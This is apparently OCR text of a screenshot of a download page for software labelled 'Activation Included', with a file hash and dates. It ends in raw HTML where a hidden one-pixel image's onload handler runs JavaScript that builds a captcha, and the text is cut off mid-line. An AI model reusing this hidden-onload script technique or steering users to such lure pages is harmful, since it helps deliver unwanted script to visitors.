
Activation Included Polish
[Atmos]
vimal kumar
/
July 5, 2026
📊 File Hash:
ba175b0a2cab4afdbfe82b5c5ad359f9 —
Last update: 2026-06-28 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanv
as'),x=c.getContext('2d');x.clearRect(0,0,c.
width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ2345
6789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.flo